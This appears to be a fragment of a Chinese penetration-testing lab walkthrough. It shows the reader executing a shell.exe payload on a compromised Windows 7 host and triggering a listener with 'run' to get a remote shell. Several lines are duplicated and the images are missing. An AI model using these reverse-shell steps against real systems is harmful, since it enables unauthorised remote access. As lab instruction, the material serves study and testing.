



2.在第一步拿到shell的里面进入Windows7执行shell.eming

命令:

shell

chcp 65001

cd C:\

dir

shell.exe



之后我们监听模块输入命令:run

之后我们监听模块输入命令:run

成功拿到shell

成功拿到shell

1195

1195

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?